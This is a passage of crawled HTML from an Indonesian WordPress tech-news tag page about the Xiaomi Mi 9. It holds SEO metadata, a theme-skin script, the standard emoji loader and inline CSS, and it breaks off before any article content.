

--- FILE ---
content_type: text/html
request_url: https://surgatekno.com/tag/mi-9/
body_size: 19146
content:
<!DOCTYPE html>
<html lang="id" class="" data-skin="light" prefix="og: https://ogp.me/ns#">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
	<link rel="profile" href="https://gmpg.org/xfn/11"/>
<meta http-equiv="x-dns-prefetch-control" content="on">
<link rel="dns-prefetch" href="https://cdnjs.cloudflare.com/"/>
<link rel="dns-prefetch" href="https://ajax.googleapis.com/"/>
<link rel="dns-prefetch" href="https://fonts.googleapis.com/"/>
<link rel="dns-prefetch" href="https://fonts.gstatic.com/"/>
<link rel="dns-prefetch" href="https://s.gravatar.com/"/>
<link rel="dns-prefetch" href="https://www.google-analytics.com/"/>
<link rel="preload" as="script" href="../../ajax/libs/webfont/1/webfont.js">
<!-- Optimasi Mesin Pencari oleh Rank Math PRO - https://rankmath.com/ -->
<title>Informasi Mi 9 Terbaru</title>
	<link rel="canonical" href="https://surgatekno.com/tag/mi-9/" />
<meta name="description" content="Temukan Sumber Informasi Berita Mi 9 Hari Ini, Terbaru dan Terlengkap dan Update Setiap Harinya."/>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="id_ID"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Informasi Mi 9 Terbaru"/>
<meta property="og:description" content="Temukan Sumber Informasi Berita Mi 9 Hari Ini, Terbaru dan Terlengkap dan Update Setiap Harinya."/>
<meta property="og:url" content="https://surgatekno.com/tag/mi-9/"/>
<meta property="og:site_name" content="SurgaTekno"/>
<meta property="article:publisher" content="https://www.facebook.com/surgatekno/"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:title" content="Informasi Mi 9 Terbaru"/>
<meta name="twitter:description" content="Temukan Sumber Informasi Berita Mi 9 Hari Ini, Terbaru dan Terlengkap dan Update Setiap Harinya."/>
<meta name="twitter:site" content="@surgatekno"/>
<meta name="twitter:label1" content="Pos"/>
<meta name="twitter:data1" content="4"/>
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://surgatekno.com/#person","name":"surgatekno","sameAs":["https://www.facebook.com/surgatekno/","https://twitter.com/surgatekno","https://www.instagram.com/surgatekno/","https://www.pinterest.com/surgatekno/","https://www.youtube.com/channel/UCZMjkCwMBXVXZ1kXDkXskZQ"]},{"@type":"WebSite","@id":"https://surgatekno.com/#website","url":"https://surgatekno.com","name":"SurgaTekno","publisher":{"@id":"https://surgatekno.com/#person"},"inLanguage":"id"},{"@type":"CollectionPage","@id":"https://surgatekno.com/tag/mi-9/#webpage","url":"https://surgatekno.com/tag/mi-9/","name":"Informasi Mi 9 Terbaru","isPartOf":{"@id":"https://surgatekno.com/#website"},"inLanguage":"id"}]}</script>
<!-- /Plugin WordPress Rank Math SEO -->
		<script type="text/javascript">
			try {
				if( 'undefined' != typeof localStorage ){
					var tieSkin = localStorage.getItem('tie-skin');
				}
				var html = document.getElementsByTagName('html')[0].classList,
						htmlSkin = 'light';
				if( html.contains('dark-skin') ){
					htmlSkin = 'dark';
				}
				if( tieSkin != null && tieSkin != htmlSkin ){
					html.add('tie-skin-inverted');
					var tieSkinInverted = true;
				}
				if( tieSkin == 'dark' ){
					html.add('dark-skin');
				}
				else if( tieSkin == 'light' ){
					html.remove( 'dark-skin' );
				}
			} catch(e) { console.log( e ) }
		</script>
		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0"/><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/surgatekno.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id="wp-emoji-styles-inline-css" type="text/css">
	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id="rank-math-toc-block-style-inline-css" type="text/css">
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") " ";counter-increment:item}
</style>
<style id="global-styles-inline-css" type="text/css">
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" id="ez-toc-css" href="../../wp-content/plugins/easy-table-of-contents/assets/css/screen.min_ver-2.0.62.css" type="text/css" media="all"/>
<style id="ez-toc-inline-css" type="text/css">
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {width: 100%;}
</style>
<link rel="stylesheet" id="tablepress-default-css" href="https://surgatekno.com/wp-content/tablepress-combined.min.css?ver=110" type="text/css" media="all"/>
<link rel="stylesheet" id="tie-css-base-css" href="../../wp-content/themes/jannah/assets/css/base.min_ver-7.1.2.css" type="text/css" media="all"/>
<link rel="stylesheet" id="tie-css-styles-css" href="../../wp-content/themes/jannah/assets/css/style.min_ver-7.1.2.css" type="text/css" media="all"/>
<link rel="stylesheet" id="tie-css-widgets-css" href="../../wp-content/themes/jannah/assets/css/widgets.min_ver-7.1.2.css" type="text/css" media="all"/>
<link rel="stylesheet" id="tie-css-helpers-css" href="../../wp-content/themes/jannah/assets/css/helpers.min_ver-7.1.2.css" type="text/css" media="all"/>
<link rel="stylesheet" id="tie-fontawesome5-css" href="../../wp-content/themes/jannah/assets/css/fontawesome_ver-7.1.2.css" type="text/css" media="all"/>
<link rel="stylesheet" id="tie-css-ilightbox-css" href="../../wp-content/themes/jannah/assets/ilightbox/smooth-skin/skin_ver-7.1.2.css" type="text/css" media="all"/>
<link rel="stylesheet" id="tie-css-shortcodes-css" href="../../wp-content/themes/jannah/assets/css/plugins/shortcodes.min_ver-7.1.2.css" type="text/css" media="all"/>
<style id="tie-css-shortcodes-inline-css" type="text/css">
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Titillium Web';}#main-nav .main-menu > ul > li > a{text-transform: uppercase;}.background-overlay {background-attachment: fixed;background-color: rgba(0,0,0,0.5);}a,body .entry a,.dark-skin body .entry a,.comment-list .comment-content a{color: #e27e12;}a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover{color: #1e8fdb;}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.top-nav-dark .top-menu ul,#autocomplete-suggestions.search-in-top-nav{background-color : #3498db;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( #FFFFFF,0.08);}#top-nav .icon-basecloud-bg:after{color: #3498db;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,#autocomplete-suggestions.search-in-top-nav a{color: #ffffff;}#top-nav input::-moz-placeholder{color: #ffffff;}#top-nav input:-moz-placeholder{color: #ffffff;}#top-nav input:-ms-input-placeholder{color: #ffffff;}#top-nav input::-webkit-input-placeholder{color: #ffffff;}#top-nav .tie-google-search .gsc-search-box *{color: #ffffff !important;}#top-nav .tie-google-search .gsc-search-button-v2 svg {fill: #ffffff !important;}#top-nav,#top-nav .comp-sub-menu,#top-nav .tie-weather-widget{color: #ffffff;}#autocomplete-suggestions.search-in-top-nav .post-meta,#autocomplete-suggestions.search-in-top-nav .post-meta a:not(:hover){color: rgba( 255,255,255,0.7 );}#top-nav .weather-icon .icon-cloud,#top-nav .weather-icon .icon-basecloud-bg,#top-nav .weather-icon .icon-cloud-behind{color: #ffffff !important;}#theme-header:not(.main-nav-boxed) #main-nav,.main-nav-boxed .main-menu-wrapper{border-right: 0 none !important;border-left : 0 none !important;border-top : 0 none !important;}#theme-header:not(.main-nav-boxed) #main-nav,.main-nav-boxed .main-menu-wrapper{border-right: 0 none !important;border-left : 0 none !important;border-bottom : 0 none !important;}#tie-container #tie-wrapper,.post-layout-8 #content{background-color: #ededed;}#tie-popup-adblock .container-wrapper{background-color: #e8685a !important;color: #FFFFFF;}#tie-popup-adblock .container-wrapper .tie-btn-close:before{color: #FFFFFF;}.tie-cat-201,.tie-cat-item-201 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-201:after{border-top-color:#e67e22 !important;}.tie-cat-201:hover{background-color:#c86004 !important;}.tie-cat-201:hover:after{border-top-color:#c86004 !important;}.tie-cat-209,.tie-cat-item-209 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-209:after{border-top-color:#2ecc71 !important;}.tie-cat-209:hover{background-color:#10ae53 !important;}.tie-cat-209:hover:after{border-top-color:#10ae53 !important;}.tie-cat-5,.tie-cat-item-5 > span{background-color:#dc191b !important;color:#FFFFFF !important;}.tie-cat-5:after{border-top-color:#dc191b !important;}.tie-cat-5:hover{background-color:#be0000 !important;}.tie-cat-5:hover:after{border-top-color:#be0000 !important;}.tie-cat-215,.tie-cat-item-215 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-215:after{border-top-color:#34495e !important;}.tie-cat-215:hover{background-color:#162b40 !important;}.tie-cat-215:hover:after{border-top-color:#162b40 !important;}.tie-cat-217,.tie-cat-item-217 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-217:after{border-top-color:#795548 !important;}.tie-cat-217:hover{background-color:#5b372a !important;}.tie-cat-217:hover:after{border-top-color:#5b372a !important;}.tie-cat-218,.tie-cat-item-218 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-218:after{border-top-color:#4CAF50 !important;}.tie-cat-218:hover{background-color:#2e9132 !important;}.tie-cat-218:hover:after{border-top-color:#2e9132 !important;}.tie-cat-73,.tie-cat-item-73 > span{background-color:#c6aa28 !important;color:#FFFFFF !important;}.tie-cat-73:after{border-top-color:#c6aa28 !important;}.tie-cat-73:hover{background-color:#a88c0a !important;}.tie-cat-73:hover:after{border-top-color:#a88c0a !important;}.tie-cat-222,.tie-cat-item-222 > span{background-color:#8331c6 !important;color:#FFFFFF !important;}.tie-cat-222:after{border-top-color:#8331c6 !important;}.tie-cat-222:hover{background-color:#6513a8 !important;}.tie-cat-222:hover:after{border-top-color:#6513a8 !important;}.tie-cat-3,.tie-cat-item-3 > span{background-color:#ff851b !important;color:#FFFFFF !important;}.tie-cat-3:after{border-top-color:#ff851b !important;}.tie-cat-3:hover{background-color:#e16700 !important;}.tie-cat-3:hover:after{border-top-color:#e16700 !important;}.tie-cat-7,.tie-cat-item-7 > span{background-color:#7fdbff !important;color:#FFFFFF !important;}.tie-cat-7:after{border-top-color:#7fdbff !important;}.tie-cat-7:hover{background-color:#61bde1 !important;}.tie-cat-7:hover:after{border-top-color:#61bde1 !important;}.tie-cat-4,.tie-cat-item-4 > span{background-color:#4bcffa !important;color:#FFFFFF !important;}.tie-cat-4:after{border-top-color:#4bcffa !important;}.tie-cat-4:hover{background-color:#2db1dc !important;}.tie-cat-4:hover:after{border-top-color:#2db1dc !important;}.tie-cat-276,.tie-cat-item-276 > span{background-color:#b22222 !important;color:#FFFFFF !important;}.tie-cat-276:after{border-top-color:#b22222 !important;}.tie-cat-276:hover{background-color:#940404 !important;}.tie-cat-276:hover:after{border-top-color:#940404 !important;}.tie-cat-324,.tie-cat-item-324 > span{background-color:#e74c3c !important;color:#FFFFFF !important;}.tie-cat-324:after{border-top-color:#e74c3c !important;}.tie-cat-324:hover{background-color:#c92e1e !important;}.tie-cat-324:hover:after{border-top-color:#c92e1e 